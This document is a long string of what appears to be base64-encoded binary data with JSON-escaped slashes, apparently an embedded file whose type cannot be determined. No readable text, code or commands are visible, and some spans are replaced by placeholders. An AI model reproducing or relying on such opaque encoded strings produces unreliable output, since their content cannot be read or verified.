noa78YZ47hGA1LmQcvrWQX+XJtdWn86tY1Zhz33zEuK7h3XFhOnKPb55me5\/wA4670wAvq+1XfHXnDhvsjLUN55p52Hj2nZUXqzA1lBbTULJfW96q063ktvxCliTPg8O8JT+T2rB4vzq7J1K23xMupru83topiG5jRuR44lAEE9\/wAWoqxtqWtuiYaxtVzMRHXcllck25GHl+FReVS+lU7deao07PLoe0t2ZPNfGypxnGxWNMhiip8hF9Ea8uKfyelfZ\/Fyprcc\/[base64]\/2fU+iNb3nMM51xLXZeMh4GWspueoJrFhhkj9n3vFXJbXNmtcVUm78TjtxwnB0SDjxQL4UgXtc+tXVoparn3TEvN2NblDkDb1uQ5DLukW1XmOvU5xFcPPin8npXCeYOSxAsw8zisdJbbERaI4\/[base64]\/TdRAw2iC0LX9Iq1pVTZEWajD23jcTHbe+MB+BKLU64q6nNP1TrWYw5oji1vN4yIE9t7F\/5uCQ8jKF4Sq9bomMtnhbxKE9EbYjNsgQ6JsgPDp+lVr+la2y24IsR\/cuLy2NGP8NOHlkNtE5oIPFXBe2HoaqZhsPmFm9xbFy+EPH5xrJ40iF2RHBsQMPDylWdI+ZG2finKtfyQb2mnlI6NtMR\/81lGXHBG+j2RH2iq19Pxond8sMLcO08dAinHKSeMyeQIcjkWwPUIf2bP1i4eGordGyqu2FuSYETNT8q3oDWIME4vgE+XTW0TlGu3Fpm5zdx2R1uvpMakFqFtE5q1qy2zmWVHltxI7M6M51pY8zrfstD\/AEqx2S0r5hGxt9\/Irk9xZnJxsTjXtIR3n1LqGXhLSNa65yw2xhaYJuYxFWVhMguWxsUudwWiaAeb2dfirurRy82e9hoedfOWYNYqU2OmPKRS1afaqk0a0soMq7jcZAWTiMa\/IkCWj94PPdO\/vFprOaNvlwsdv+ZI42HmMXKiLksfKBsjZkP6yaL2tJVWdLOd2ViztrGjPLcO0sl8YyLWubi0TnDX7NY2rhrS2Tf+oJ7UOflI8iViT+zAm2jJtbgXpFUpTZMS02REx5hfw\/NDekycxi2dzZOLNQOqhSHUeBR06w0o7rTmGu\/8i8R7eds00mfUOz7b8xd5RcDPnZvINuaRsyj0ZtFNALmt0UbqI7WzKLdXXMK+B\/E2HxUYHcBGcjMraQ+y441q+QS6tb27MxGZhhTpRM+Je+\/KXzEiZTZrW4X8NIxyyQFW2tYukiLq71QL14HY\/b05Yms\/4f8AUPQr+svPq0Ityea+14mr4uY7Dv3uNGX\/AOrQ69bqdnXeM+Wez9ftr9M\/4uaH5k7LmFdvdEAFXsR51GF\/A7or3Nd6z6l5u3Tsj3EpW8xAnKpQp0eWPbdlwHE\/mqtdEREuTEx7Cmq3v2VWVoF0qsrsV0SM9AWRT4XXsSs8rx4WDWzsRk2xXIOuCy0Km\/[base64]\/lrWrOy0XEvLCWQT6NMFpVFVePb6qi5WG97XlQRdTozwJn7uQhcvAkVLWrlvrdFbtqnRfiJYSAeR0WbJptwRB4fkrCYw1jy5nlYbb2Tbiusorbzjx9RF4iF71tSWd6LrbkA4k3BGKqUaXPAYqn2iN+CVNrIiqbzokIzDYbFVu9KsCelArp\/Xxzsz\/Y7Ma3DC520FeBGQov4a+tmMVfH1n\/AMi18xBfGVAacc1NDHTp\/irz90ve6zm7TwCSsPLZpzsL3V9VcsO21VjFETlxGHVUXEcBG3ES6El61pLntD0RFfdsjRcSHsrqiXLeGQ6WshQe\/tqMqzDGlCrbSpx1FU8lJq1WTHZV1sn2eoCFzXqvMiGj7\/jNttwTZYEG1M7EiceZErO1m9YXWwYCv4wXHm9LYGQXVOHbUxLPZV0Q3BVEitCH2fY6iJdPTWsMZqyWGGWmxUkEluqrdK0icI4+EGbh41zDzJKMtkiNqinbsWk3K08vOiqx8MoGCWJ0rIicOyuOYzL1YnFHYITr3\/x+KPARi46LUc1X2dfZ+WuzTqeL2tvhp+8HHfhoIOBoB01JtEThy91du3087VbytNvxRipheoiqPxQEXymvCp4fwRW\/\/kUXmC8be65ZJzKwojbuVNKcK8zdD6HqNbacFRImTYID7AdS6j81csOy8PQO3Tax2GxwGQG8LN16acqKd17vlrekOK9lpIyLzjJE28jQqnYiXreIY5PhqbgqROERrZUW9aRCmcy57vTHatw4qVFaVXEjk5I0+kF5b15fdu9Tqwxg1NRjbJz7Z5ENFTgqKPdXkzPh2\/Vucd5\/GYIXpAKpznemb68VUBSufGZbROIapmm5M74YoyKTshNANp36V4VvWMOfZOVLLE4JNs9RPiW1RHFBb2L0VoxhiyT+0R58SJVRLKnZf11eaxhWJnLc0wDuehRmRaURixhc1qtrcV7\/AJq5LWiJdcUmYXe08amPgzE67gSn0Uddk5BFeHFfnqtrkUT42Q98NIWLPkRkI0a+OFwkWwXVUFEX5q0psmCdcT9FfI3HuVx5I7GZnwxbX7Jv4hwiPj2rcrLetLbrfdlPXrb6Q3CHurMYWBKlP5p99yw6Y7pAZKRrbSiEK1jO\/Z91o62uPcDPeY26o0LGqzOjxVdFxxWX2WyUkTgi8qDW2vfs+7Pd19ceoa1G83dzg39oOPlPiVtKsuJdPkRwa6PybR9nJHXrP3dM2x5kZKcw87Kw7CS2k5BbIwH131KXdUW7k\/ZevSifqkPzRVZfw0jBaCRbC4Em9yt2WVv+Wpp28\/Qt0v6r9fMjD4whTIY+Sy4duLZAaJw9aj6atHZifor+HaPrBk3zf2wyTSOrKauiohK2ColvTpNavG+qs9a\/9EzXmHtiXDKS5OcZZRbApsO\/0RWpjfT7onr7PsfH3ntd10Qj5hk3HPC2qGK\/[base64]\/wCapiETZMyiP8raKelLgaJ2epUqLThEMsWpSJzCulUuKFxT5KjK2GSDK6V0irZe0C\/yVXKYhhHGIiVCP5VrSFLQgNpsEsp8U7aZMIU6SaiU0FU7L1bMoQobXvalv3VaGcn9UNSIiKvoqcmEnXEDsorpXhUEMyNKZItIO6S7kWqzC0SwskyaSReVbIY8STvVKo0lW9ZS0tInBVVPlqVWc\/eNH6KIqOHwJKlMMEWzcVbJ8q\/[base64]\/MNZbXTTxLUfMnOwcptmLDkm3GykX2kc1E6P0hqero5Sx7W\/iZ5cbol4nbR40sRmJ8Zx37KRD1dBf0x0+KqduuXT19nKHRMvjZkiKznc\/Olyse4H2WNdX7sfd5NFZ9bZwNmrlOVTt\/cGGx7xs4qF+7iI+R5\/U59blrs2ROxlTbWst7ym5jzLjMEHmnG3B0Ojq6eqmrrzDLs7eXppEXYMCdmxjLDfc6hcrbDvIA\/SIKnbPFGjVjyuN7y8fsfGFh4Ek2Db8RNJqJwvd56ypq+Rpt3cGs7b8xsllYqQ5MQxAuUHgQdaV0U0sPmlYYDdbRbkOGbd2G+XrSdWoaps04a135dAn5GG5CnTOswjMFrVqdVwRL6PKPLXPWMtpnxlxLaW+N2xsvJlMqsnFyHel0Vc+7+kOut69aLMdfYnOG7bm\/eGQkx5cmaox2fteiiab\/Wqsa8IjZyWmC25tqCD2dxrXwcqcOqRfmFf060hEw0Zyew4B4GPJdejTnyLIi3qG9YTpy6I3RnDeI2O2tjIUaDiICsR4pazbfdccuR1rr8eFd8RjLgW8cxGmZ8oWhyOyyfiHw\/o17OuIw8K2zMtOy\/SmTQebdU+iOkKrEYleZ8LAg1451Jaqwxp5faEqmZTWvhtGEyuDZRllyMv2giIuLq01SZhFLeTcrNhyHfhoCGjJHzs82mqW\/2t6e29xmmw29jcSD7kKTMfIzbRPEPvV5VvEvS9w1\/M4mVkFlxIch0ix469R6RHSFdeu8zDltSIld7RyUncOEPbwYluXIi6nZGQRwWtAh7RF7Vc1s8m\/jDm6yI0PIOrEA3XCP7d7xDXfeJtDi14rLKy+SXFyIRw4vw7OSWz85pdIr9EhrjtSYdcbId6gbhKThImOlQW5ruP+6J9zlAveEa5ravLqttjDSdwZvfWVaHGPZJ9wdP+SZcXqaPqiHhrqjV\/[base64]\/ADaiD2R1lprKlJy22eIcdkZll1ybhcK42hxTEQcXlb0\/Rr0uE8XnxfyxiiFHDmllJnaRJplgfarGbOmNM2Sbp2zMKDDlP\/BwMa3zP5Sa9pEXPdFkOZwq1rOHJtiaKz\/pbH5PFw\/\/AFNh1MgYjCi3LW6Or7wh9katNsp1xzZWYx+29iQDxcZY+WykxCF3II8PSjD7ojq8VXpBsji5rEgbvxswGTxaHHyQ647aN9usvaI\/DSLTKtdeG0ZOa7t6HDjbkeQXG3erFwOPb0kP94\/4Srk3Q7Nd8N4yeTgbzxeDSZ\/6bitFimG3q0fREQECL86ufTf4pbbtfy1cT\/duR2fuSUEDMNTIUwHAjuaB5WzHm5fZKu3n8rzqU4S7Nsg9rxsUG48gBzpMeQPwcPxFIcPlLl90axvrw66zFmq+ZbrOSdkuNuJjmGZAl8RblX80K11Q5t3hy3M5WZM6MaDGPla6ZTLfaOj9H3a7I1uSb5hkbUlPnH+F0G8urS\/9XxVybaurqX5S37drjLGPxPxgIkf4Vx2PHRNRatQ1TRPlp2aqaS1PxmIxWbkvm8UwidYxvUIGxbD2iEK9Wt8Q83h5dCguRdwYyNOmttw58OFrGOy2WrnL2irGNmW\/HDmW78QeTBtJXULS11dLa\/Zho\/WrSK5Y3nDkUY4+OmON6Dkg5\/[base64]\/URc1e1reLe2WqG8QOahNRJFuhJwVK2yxiVzD3duqAo\/A7jyUVE7AblOiPzihWqlrTH1WrrrPuIbjA84PMKGgoO4XJAJ2hIZZdv8AKRApfjrCd94+q09XXP0dG2p53b1nyZiOQcXkVhtK4gE042ZW9YuW\/m1j+bf+i34GufUyz8f\/ABMSJkw40vbZlZemYxZVh\/QNr+lU\/lfeHLs6fH1ZdvfxTeXsXMuMPY\/KlAgCDavgDRtJdO0DB3UvH6NW\/Jp9YljXqXn1MOoy\/M3Y26MfBnQMzojaUJCfaeaVL9iKpAifjrSvY1\/dF+ptj6L3Ebh2zOBxyPuDHzRULqDUpojQ18AqKFdONaU2Vt6mGF6Xj3EmxBaCT8QRq+Ll1VUTUl\/VXVWHNluWKbRmQ49HcRG3rFwS62FK59seW+uVHlkWdkRdfQHUbXqAl\/DWuuPCu2VI8quvFJF3U6J34IvGpljlv+NdB6C2j2lpTFQAV41VtRUzMaCO6W0JonFSzyrZeXvtVJnKZjC\/x2VyUHHzJLk0ZqukLTYlYVUh4fg4pWFqt9cs5uXBeKIc1fh5C6gVF7B1d3rvTimbZksiY5AyMVQRXWIpCsMU7Lj6u7itZ2WVnntKVJ+Bx6qivNNo4+I9iatK\/wAter+pr5y8r9pb+OHKl4dNf\/uD+WvpbzmHzdI\/muPMM23ZUFUNCJGLWrzNkvouvDlb4CvD11zu2VrgZLw5KEySobQHqsqJw0pf+Sr0lzXegGcgDgi6CoBkl1SyXvXREuWYYq5KeEwRcUXAJeBKNuFRFlVlMlyRTUrYOte9bilWwpKlnSOXWTSk2o6kIUpxRLQ96TWXcfDRVcbsdkIUReFuxays31s\/ZEs\/3STEYjcEnS1kSW01aiu10SJH0iqlwS11WtZnDFrOezJsETDBr2WulU5piPCn+Iei7bnuSXiIJKKINqt+NMrUjy5uehY8ZLcVUiX8VUpPl3Xj+DtTXV\/+O8W2oXU5Q9Nfd0mq16+j0+b7bn+73ndESO6i6gVSBe6xW7Ktsjw5dLa8Ciy4+JNLEjjrXzKK8fyVtFv4IrX\/AMjnu+9abqyJXUudE\/mpXk7n0fUV2Gglk8hHhANieLiqcbIPFVrliHZeXo6PDajxW2UFNIDpSuutXm3N6QqyTd04VrhmsIY6Gw9PYtTHpFazMqHPPmjvVZQSdjilrLxsS\/8AfXg9y2Zer1qzENdiROo7oajK4jaoad9r9tcFvTsrOV9kEdmvMstqo\/DrpBpEsN1t3VlHtpf0mkwnm2n4bzqMyQAHQJO0ULgtq2yzw17MYWBCiQsoLxyCsQy0BLopj2L+CrR5VmrUZbT0lwTZFVaNNSCq8OWr\/RSPEus4XISGmRigqCRRk6CKt0Lhay15+2s5d+u0YUTWXyEtZLcsV+IgqRPsiOkXWxumobd4d9TxRMNxjZLA5OFDhY4gV0GdbjZJpRT7b1XOENaB0hf0oqFMRdHXVETUvejaVabJr4aruBwXMk0rkonxjqgx4KIokil2\/gVK0rGWWyzEz0d93KuErBTWYwg2khF0iKW7k76311ce20y2HC4ONK+FlI3rSI7d8eAqo935KbGmimW+sqLrcrIA2gC66qdPsJECueXVjCkxytG\/8bKEQN+R0mk7VFO5bVMThDQN2ZLISsy\/[base64]\/5u2ddIj1H+SnZ3\/uv92MkzlXXXABdaEWpU5lWy6r8a0+TZH90qfBSfpB+N31u+VIZaPJF00JVdVxlleCevReto7GyPqxt1df2bFP8yM+302WVjugFkNTbW9\/zSGpjsbP6Inqa\/wCqZjzglxBRqVBZdOyalDWP6xFWv5F\/tDKerT7yiHzqR1y37k6gKem4vqC+teILWsb5+sM\/xYn6h3zixDTnRTFvth7Ri6JKXzKg1tXf\/RjfrTH1XQebe2Go5q9HmNkSJ\/Vtlb50cq3z1\/qj8a39ETPm1sjWKPznWiJFVANk14fmIVaRtqynTZnM+Zez3zbVrONN9QlBsDbdbVeP0wSk7a\/c+G\/2bTI3PgEUGhzMIUcuggrwCqqn1lTvq1Nlfui2q\/2kozIwoLiSmSunCzoLf8C1t8n9WM6p+xvUffVSbVXRLjqFbp+KrxZnMYZTUWQ6KIjd07yVU\/[base64]\/JUJKclSNTNFNV7EqDJhK8fh5EXu9NShKDWpBQl+S9Shms2YRFINTZJZUXsVarlaIZDwSdLTbLaAji3RbXt66mDCrefmNumPVJNPbw7anKsomX3nSLWpLp4rTKHyIGXt7au2ouNkzwDJfD88hV0ipaa\/PNHWmr9J27ImHKgw0XeuSD4HNt9ZnlkEqjo\/wC3LXby4w49dOUs3J4jJxHP3FhprUxkeSQyvslXLa7b4mvOxGYL8eAcC0pv71wO+q1nLelcPQePyeBCA23gYDIyWQ+3ctqcIvpa6y7HiWuu2LPE3m5lizG53zkQ\/g3hHQQgGjV+bXq9OuavE7n8trumxN2O4raOKh4Wbk2ZzY8zjnTCMI\/Rb9r86vK2a5mXs69sRDZ5e9MvIh\/urSk6O4f+acJsSt9Wop1pL9hQhtbD\/EvZB6dMkuuD9lFVBAR\/pV1UtMOW380bTmOxpiTzIdJwtPUVdQj9atZvJXVWPbom396YfC43JBBjNdfT9rOjcw\/Vrimk5dV9lYjw5dlDdzzz0jMSvsXALpNo2IuLXfSeMPN22mZVeFjx4EcCFpXZmotAl3Veq2MKfPuA478R9qE32iYXlKtYY2tgDuiJAxDzOSZddBwdHJKJs1\/8sPFWNtS87mk7Hz8Zcy7DlMr0njJwW3T5Rq9NaK7m4ruI38jMhyVN8NVo5J4UGpvRGu\/ltjOcdweGmlMJSecD\/JCXu\/R\/SpSq2y7n8DJziHXGeSMn9bcNWqr7KxKum84bLAy7jU9hyZLWSvt\/Z6B\/ROsK68NfkmWNu\/ChNyDMuI0AdcfsuHLXbSXJtp5aXIxbDTbgOD0zvpJzRWmWVq+EKwepBCLFjOTXXDEQJV7S1VTbaKwtSs2dXLyryWKxMbIZtwMZKLniso11+X3eTw1hE8m\/Catffi5XKZCJBZhRnJLPPxQW7iFZS2hgRMzmJ25wiJGB74Pk1cxdIazmMtM5dF\/6Ly+QcemMy2XoxeKy89c9r8HVo1\/xcWdwU+Bm5kaG8cMS8RP8oVtq\/m5La5iy0jYh3EaZOQkBJJ0tX2YeP6tdkeIc+yvlb7iBcjh4ywBAni5Qjqv3Ze9qrCtomW1ZxDV8XmMxGU4klpx6a59lFZb+1I\/pCNV2zlen8m74tre3UOVIgOQ4uPHW+9IURcMfd0n9ZK45mcuiKcWt7k3znGJgz3o2uS5yRY7q6hAa20641eZYdzfO3wuNqxdxYaJJ39up9IkYv9ujm2I9Vz6LeqrbbxdlqpNYVM7eW5m40rPCZsubkFxn4xeZ11nV7Ovw\/m1hr6nO+XVfsRWuGq7e+LlvHDcUjOUX2TKpqKu7s1rrrhydXN7O3bb8ud1JkWZ8OGoY+KOuRKd5WF\/T5q8Hf2I+j3NOmXdjhxhwj2hHQmPBp6bbOoQL630qy1TybXni4685PyWMPEv5R+ey2+QtQYzukUL2q9GYcF45SkZ2dDjsgaOt4MPFKkOLzfW5\/EVWrlW+KQiezO0ILZ\/CTnclJh8puJy9T86r\/BMyivbikNHz+Yh79zMl6G2cIIossR4chSM\/D7I+GuqdOIcd9vyytcfgsbiIWXBrIMM52YyIxb6iJnQXNpH3qx9NdUNMl4bLYrcDL0J1iRmJQ3JsEF0tQD4nPZral0TXMtnPd81XGwzavrlCLQ7lCMW2\/qiNa2hX5OCCVg8dMMMoM85junnJXOmWr2R1f+GuW9FovzXsTJSZmAyUIIbUlrG6eq20BOEP0ueuG1fL0q38NeyARggs5LL4916c8JfBdNW2ukP0m\/EVdNY8OS8ZmXPocncmByDYHFcbZc\/Z3HfDpOvQ4xMPPpE0l0\/ONsysfttmS\/1yIHCdJE0gJe8VZzXDWZ5tZfYOOI474bqq5zHITvGtc+GePDG2dgcnI3H0Yz69GQRA\/b2Rrz91vLq6uvy3vzIwhMZCM6rRvY2G0zHatzCrmrmGopLo2e1NvsHpMiAHVRW8XDEn2W+bSXi6ddVbeHNtq2rGDOLy+fyWNMork4m2jlIuovsXCLl\/Nrki\/l0XpiGkjlwzUXNA9rN2Kx\/l3HFHVz16dZ8PO2Vc4x0A5w46BG+3kyj0AyvLzVns9FKc3oXy5isY7dzMCYCRwGLKfkCvLzMxy0j+kVeds9u6lOMGlnYE6JBxs09MZx3pPyj9j6Va6aSrNmsbrxhx8NlSx6\/FY1x1sGnAPw83i01318OHdGWubcjNNvPQnT55UCRyr7ImNVtblKtY8Nt\/h221\/wBQ+bO1sU8yj0aC+U2aKry6Yw6tX6Vq8v8AZ7MVw6+tHl9Sd8ZdASSSmKAI6Qr5\/p6Zmz2IjDw3vbJDImPKPHUXir7PqUxDi7EuOziuR99erR5ktcULu6\/Zq8s5ZHSG2qou0qjdXSHLXJZ01RQM5ktrzGcq0BnGc1DIZVNTZ+zXDfw2hsODxLMiPnZgP9QM1p6RNhpKHr8VZRsVtqy5NN2\/ksOGQx5a9TJ8lk1CQn7Q10Uly214l3zYyy8Rs9pdxTlbZIiGBDUftDHVprDdLpiPDbc5u7G4Z2BhMRgYZyyYI3ybTX1HtPtcvs1fVHJjNHIU3nLyUuJDa6mNeBSR8sbIKM8qfSEVSu2tvjcuzXl1rCby3TtTGs5BrcuWfxUxzQEiS85IeT8yRrLT66pO+\/3Xp16R7hsDvm9vnHx33250Ocrgr025MYFVR9fR6dTHcvDPZ09d\/SqxPn9uqG3od2tj8mTy8SjOPsfr9atvzZ+sOb8GJ9S7VtnztxzkdJuZ29KxkcAu66jrcgR+qhI1en5cT7hE9K0epXIee2xsy4oNypUBol6fUkxzL5\/supU\/kU+qsda\/\/wCXQ8Nv\/wAvnmI0eHuKC5IO6kkh5GVVe7g7pWrRtpP1hf4dkR\/tlnSzay1yiTI6sNrdBYdBy69t+VVrbxPpyzmvtfbQjy8lnYeOdFTadkgaPKtyFBW6rXPshtS2Wr+ceXCXv58WSQxjiDaIvFEWydle1+tjFXi\/tLeVAzGGTIitoSoJvgKpXuW\/2vF1z\/[base64]\/jLmm8Xicdh6nUNBEuVE7Oyrb58ubr1zVt20NasYhhUUV617d9hVVpHpWtcWaVvVEXc+Sv\/a\/0Urz9z6DqT4bF5dwEcnSZxIlowI2Cqnefb+KsaNt1nYHFQUQVTxXrsrDgtOUYgiiVk43qysK\/M5BcfDRpldMmQulr1ela5d2zw6tVGpx57iynDlCrrJijbjnbZPTavC2zmXoV8QyYP7xizBdJoVZeRUadDiJp3Lp7vkrn2fxh1apyv9w5GY1FJ\/FxQekGIfEm3pLQvZe3bXNScyteMNbjScnIkMTMkX+YFU1jaxOMqmgu3vRONdlasZa+jrwHk8FOeVWhc1tGqIqqPvJ81lq\/FTkIwPRCdjPuFJVF+wIU4L6FS3daomy0VbIwuRJY7T4\/[base64]\/Kieiujq6ceWHY2YaRJUAbGIyhqyiWdMU0al+WvTh5t5U7q6eCGIIPgVV1LU8WcS2jCNTzhux2EV74hwCdROUUG\/fXn9i2HodXy7hiNv4+VjZZRXkckSBVVeZ46dPcnq4V5s7fL0eEGrEiYHHA7lFZbjun9q6P3o6U7LJWlbTLKZw09d1ROtIDH44ZAMrdt41shD6bKlbxSWc7IauWVlZB9yayryh1NLscBXQHz1bHFTOTZTriSbIiqqsKmkvT2V0UmJY3VLE5ppkWSXRIElui\/irVjMzCoe6qSSVwlW3Yq8V41pEMpmcrh67kJuMiqp6tRvrZE0\/L3UiGkz4VI\/ANuKjbizJNl1mi3EU+WrcfDHl5WOMdV6ZHRUBlqO0uklRbko8V+S9Y3dGuybKboksELYqyI6dQkiKriejmVVpSkmzY1sdw5aY6guSzcaIkFWy49q10cGE7VmwbzEkiflHCBFIQJCVFt3eFU76pjyj\/d7NZ3PuMRdZhZ6cw4KojatPuhq49iaSrSMx9UTEfZtieYu8MVjlwrG4phuGSOypLjxPOalTgIk4q29aVSeUz7ImuMYV0fzJ38CIo5d4gFbKZx2nPwqrZV0V2TEMfjrafTa8T5ob2cAm5bjMoE4kRRBUhT0ooaaxv2Zq1jqVltM3fu9MLDizX4MGZEkKugkYeA7d\/Hq2\/FWUd+ctJ6EYSRvOaa6rbM\/[base64]\/L6ajBlkpIlCgEkhVFPZpKYkSJTra6XSuJpdCVO3uqIWljo9ZFK1rot0t2pVlX5\/wDK4yTuCFFay5mZkIj8QGohXlHlr4qt32\/GXUfLjbzG2MPkci5jLvEOiER9\/wBKubbaXT1ta0ORl9uwiy0j4YVnH9lFUBJ0yrj5S7IhoUvOHLz7DEuWHWLnkCgaNFbUVmV7PcwsFlufAz\/7pks\/afEKy4dy\/S01ER8lldv8ZebNwZzJbp3Gcp8AyTolzPA3pFz82va1R8dXjTPLa73i5+N\/dMd+ThzSeIafhYrYsA1+vqrgiMy9KYwhF83NTnRZjgRaumZDrWumuIhzWmSZPfTMCMuPjRGwk6RQJDLThmH6XKVXrSFbbsNAkO7hy769bDR5sj+qmRtTDpD\/[base64]\/hg7g3cxEgwokWE5EkslrlSr6hIqynVN16b4q3HG+buVdxqMvGksCDSVz5R\/NqnwzRv88WVqOPxY0\/Ks5cJE8WuVtvxIJ+zVJhpCv23m8zt+NKk4+Arr0jT8VM5SIPrVXC2XSdseYUw1SC90LuF\/mnOnpJKw7GrLp6+76MfcMJ7MbhJvqD8FkAHTIXSPTL3dVYatnBrviGDnYcOBjoeLdNZsxl3X2dv51bTuzDkmmZYWUxcYExytTG2TeL\/b2k1W\/OqNVsy2nV4aLJza4rMvymoCMOtloY0HqfP+7E62xEueM0lsuHg7p3NMbkz+vCaeLU6y+5qJR+lWFq+XZrvyhu86PtvCzAeYjBuPcJaSNtz7pnl\/nVF5mzK+uKy5xu6RuXeuVhlMToxhDQ1FuItNVSuuUWvGHPc5kPhcmzjIxm+3iQ0G54hEva0jXoa44Rlw2zecPVnlN5XF8RB3bkoqvvPA30IrieEveLmrxe\/2JtOHrdTRw8u1743VjdlSPjNwSVyLzg\/+l4FgPsh+kWiuDrda22fL0NvYjW5\/hN\/HuNrKG84xjY2QEuqV+noGu+er8bCu+NjRI26MLgJWUjYEgjS2Q1NZB9nULhe10x9n6xV2xDi27OEuT7iys\/Pyeh+9nHvbmCftF9GummmJc2zdNml5DK41iA7AagOvGz\/zymQGhV19ekTLi3TODds5Kc1OZNsOq9K5Qv731q17dYiE9SfLrWCx446YzMyqJ8ZOBwRv7GsfZ+lXk+3qxGIalkMvk58hCxML92hFEurklXmL6RVrSjm+TytsC5gnGEZyDeoJRE8GWc53ep4dIj7tOcpvryw8aG24kxwJ+dkSdJl8OPTIm\/o8tFafxbaaYeNgZkc5ktVnSW0jzGnCYFvm8RCHirk2V8vQp6VjMKCvx8qQ8w5OFggi9cuoat6fEI\/Sq\/qGPLyezt\/N53Au7jl5Nj93RSEBx\/8AWfWGtdW3LPZXKiweYdnx8ljBhpLj490S1L4hbOuqfLGP4t0wG1crIWTkcU4RRHkITF9REW\/q66YTjEMfZ2Rm47JSZUyIkbGtiQyp1x1H4tOka8\/dXy6+tbDcsVmV3EhbfnB1oMV0pTRL4iLxCP1uZKzicLW9oM1tZ7r5uXlT6MBlpsmo7YiLjhaR1DW2fCL1XOczUXEeTmA+FxCwX5jsrQI812\/CNcNL\/wAmu\/xDzDjIkhGHpbfVU8gelqKCatQh71evS38Xl2nMumbT2rJXJHPeaBk9vtfFP6F1eMeXSX82ue+x0aaYbhsmA1lG9yZyY8eUejtE1H0JqJXni08uj3a47W8u7jyhzXI4h4Y08psR1puK7pBtS8X1q9PVDzb+GpRZ+SCFLA8yDEdstfwZLqE\/ojXVFfDmtZ0CDFxDr4ZCJJQpjmL0lFb5tTz3s\/WrktPCMuzVqzD27\/Dj5ZnsmHkt7Z2KEbMZiK2xAjrzE23qLUX53D8FfPdvbOyzs06sM\/zR3YDalDZP7QvvbV29DT5dN7Yh5ayUv4hVUy4e9X0tacYeXu2eWnyjQnDEK6KuWVSSWWryzn2a4X2ZVF2sIAUXkJPFXJZtEs53cEPDMMicH4hxnm8Xb+bprmmuU32cWqvea88Z7ixcamOjODZ0QTt+ty0r18sfysLjC79xEtw4eURNEgtPWX7wC+jVra8Qp8\/KXW24rm7ZQm+jkdrFvtsx3i0\/aFy9MRH2a87dL0aRmAxGXF7nceLpxGYp9AZD\/Ly+0Q+8RVOrbxUlVZ7DYfGlJmpAbkr19fwriaic1+0RV2xbnDlv7c6iw846\/[base64]\/yeVtz\/AMQnmKm\/8y5jt2OSoC5FwYySmI7yGAOabajbUu7uWvuP1ET8cZl8N+6pWNk8Ydywf8SO64WUxLWSbw89h2YwBkrTjbll9Cg6g\/za968Rwy8braJtdL5i\/wAW2Ng7vyENdrFkI7KAizY0vSupU7OmbX9KvE37uL67q\/r+UeJUMT+LTy+kqIzsbmsYa+IyYZdbT523lJf0a5qb6y22dC8T4w9EeUv8Q3lHLkzn\/wDqsI6kABokx32bXXvJxtB\/AtdWq9Zce7q7I+j1Njt\/[base64]\/4dC1eK+FdObWaNvphWdyZAl9o0L+aleXvfS9SPC82nm0xOKsMZHCfcI1Mlt6k\/JWWpruozpG855OIIx2RRPlroizmjXkM7syxmKALQX4203pNlviSuy5M592bKNHFFuwjbSKfJauLb6aa5UJZbolpQbCXaKLevNmmZdOW243NPw+g9FMSVEsrbqahFS9Xrrm2RydWu3FemUSSyOSyrrWKyJ2Bh5i6Da\/9aPZx4VjSmJazfKpzEnFOKrr2RT7I0uTaLqFeHEV9H4a6KwwtdredajTMhGyUeQLDoeEE\/rdKcVRPR6q24MuULiFMGIbCNPNShZ4tsovFALxNrdLoqdqVhaMNqTlmzjjDJZkBLN5p1UcjdVFtyLcgXuTvrJrK5SNCjgc1sei244rTioltJ2RU\/Ci3qvIiMNPz0SSctE+KUWyS53TVfhwralmN4ye1jJTsNuNKUEiyW1ajkiakHTxRbLxvdKTuhMapVRbOyZgLakxIaJdbQNnck9fbUxthW2mVm1tJpQGRPktx3boAAToqq6e\/tpOxFdKTIbVfSQsR7KAcqM2kiHZOJIPG3o7Oyo55TNMOjY0Xms2cN1SaKbF+LREROHDmThXPe7opBmGmxImMyTrEV0umaKhCl1JTJUQfy1Ss5bTVIwbUXFT8gEU405htXI91sSalRONu+tJ8sojEOdNJkdwEQESrIacVwGg4IQkvFKmY4wz55la5\/csnGtpjW5gxZvTADaRu5gneqOd1V1a\/knK2zZxhURca9GjnlckfxrR3TU4qoRW+Wu6s8fDknN2gzZBSXndLJgmtUsi8Eroc94YSxnSbsLBlb1VM2ZxDf8A4uRCxETHxkVpJoIsxzsNUuthT8NedavN6VLRSG9RNyu4qBGgwmVaFobFJFdN17eKd9ct+vhtXbNmp5t6RlIazZsspDqKuhkl\/HwrbTrhnsu1LGSkdfRBJWlXgXHgvqWuvEQ5efl03AvRWRcjoqNqq30JfmX56wvXLeLsLMTIcQJiqiHMI0QEXuEr99aU14Z3s1CA3GdkNrLNUacVEBW7ak9N71a3hWvlkPLGA3GmhJ4WnNLR6UUlG68Srek5ZbMQ1zKvOuH0VcFGRWyqK3+ZbVphna\/hixo7gA481cRAV1r237kq0qRK+a6a45o21UXgBQVU7eKLdax4tYnw1LpOSlAGhJTG\/[base64]\/BPw1Xk045ZDsjMY5xWWZ0mOKolybdMezj3LUxdWdeELG591MvKobkyYB3D8U6o\/gUlSr8pYzEfZkF5i72aMha3LIRUXkRxG3P1xKnOSaQzf\/AJV3\/[base64]\/kzDjE6eaygygsL8S8Wp1w\/Cv1avWMMaW8r3KyYzeFPKjk1cNwdDuJUfD+dWGmP5p32ni41gAyMjJ9OG4rKvHqr3dlsUeXpiZu9k4rBTHoLEV95WpTgf5iUK6SrxPmmZe5FMKnLbfx8VJJzH1kNMj9q4+62Jfo+Kt9e2WV65cxzL+28GUY4yy3Ue\/aC9kK6aUcVpwrJu+cZEdZ+EmzDc5VAgUhD9GtfjZTtw3aLvFyZGbaQzfNwtUhyQWq\/0RGla4axeJWstDnA7Kb+GVmPpcEXQEiQvaquxbMShYxzWdcEZkRPhNGp94C6ev6o1zRMtp1xDVtzBLxnPtllGIY8rrbKanF+t7VdWu+HJsrLmskzyhc7LjE4R521TTq\/NrfES55mWVicV1G1AxVmY34dajxqmIXrl1raG33XVNxmM2TzfM5IVfsw+kVct55OuK4NzzrMV\/WkiZlJhF\/WNk3Ga+qNKa1bbHP526DxrbrastjHkHqdctzaq69FMOS9kB+YASIHRHExA6PglGn2hV02oy+RqTzoS3AlyZC6PZFarByWsZ09APMvKbzf7OSeIR+iNXRlSZTL5CRpbdkKekvE4AiSU1wpaWz4DbkiSrWSk3ZiRw6rriOi2S1a\/krLcnJ+Bw82HLus6LMUSnwVPTpEPpe9XHsq7deyYbFI3bsWXIeZ23td9qIyGuYJSXCdcqtarX2zLCxG6trzXymJgHIoRR1dFtSLR9arbdETBpvxluR5DbO8IjLr